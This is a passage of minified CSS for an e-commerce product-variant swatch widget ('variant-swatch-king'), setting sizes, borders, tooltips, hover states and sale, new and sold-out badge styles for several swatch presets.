.new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1434386 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1434386 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1434386 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1434386 .swatch-image,variant-swatch-king div.swatch-preset-1434386 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1434386 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1434386 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1434386 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1434386 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1434356 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1434356 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1434356 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1434356 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1434356 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1434356 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1434356 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1434356 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434356 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434356 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1434356 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1434356 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1434356 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434356.swatch-view-slide,variant-swatch-king div.swatch-preset-1434356.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1434356 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1434356 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1434356 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1434356 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1434356 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1434356 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1434356 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1434356 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1434356 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1434356 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1434356 .swatch-image,variant-swatch-king div.swatch-preset-1434356 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1434356 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1434356 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1434356 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1434356 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1434320 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434320 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434320 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1434320 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1434320 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1434320 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1434320 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1434320 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434320 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434320 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1434320 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1434320 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1434320 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1434320 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434320.swatch-view-slide,variant-swatch-king div.swatch-preset-1434320.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1434320 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1434320 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1434320 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1434320 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1434320 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1434320 .swatch-selected .swatch-price-adjacent{color:#00BFB2}variant-swatch-king div.swatch-preset-1434320 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1434320 .swatch-image-wrapper:has(.swatch-selected){border-color:#FC9AC3;background-color:#fff}variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper,variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #6A6A6A}variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1434320 li.swatch-view-item.swatch-item-unavailable div.swatch-image-wrapper::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1434320 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1434320 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1434320 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1434320 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-520164 .star-set-image{height:47px;width:47px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-520164 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-520164 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-520164 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-520164 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-520164 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-520164 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-520164 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520164 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520164 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-520164 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-520164 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-520164 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-520164 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-520164 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520164 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520164 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520164 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520164 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520164 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520164 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520164 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-520164 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-520164 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520164 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-520164 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-520164 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-520164 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:26.5px}variant-swatch-king div.swatch-preset-520164 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:53px;width:26.5px}variant-swatch-king div.swatch-preset-520164 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520164.swatch-view-slide,variant-swatch-king div.swatch-preset-520164.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-520164 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-520164 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-520164 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-520164 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-520164 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-520164 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-520164 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:12.75px !important;font-size:10.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-520164 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:12.75px !important;font-size:10.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-520164 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:12.75px !important;font-size:10.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-520164 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-520164 .swatch-image,variant-swatch-king div.swatch-preset-520164 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-520164 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-520164 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-520164 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-520164 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-520160 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-520160 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-520160 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-520160 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-520160 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-520160 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520160 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520160 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-520160 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-520160 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-520160 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-520160 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-520160 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520160 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520160 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520160 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520160 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520160 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520160 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520160 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-520160 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-520160 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520160 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-520160 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-520160 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-520160 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-520160 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-520160 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520160.swatch-view-slide,variant-swatch-king div.swatch-preset-520160.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-520160 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-520160 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-520160 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-520160 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-520160 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-520160 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-520160 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-520160 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-520160 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-520160 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-520160 .swatch-image,variant-swatch-king div.swatch-preset-520160 